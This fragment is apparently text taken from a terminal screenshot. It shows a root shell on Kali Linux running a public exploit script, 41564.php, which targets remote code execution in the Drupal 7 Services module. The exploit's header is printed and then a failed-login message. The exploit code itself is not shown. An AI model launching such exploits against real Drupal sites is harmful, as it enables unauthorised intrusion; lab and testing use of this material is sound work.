 ┌──(root㉿kali)-[~]
└─# php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Failed to login with fake password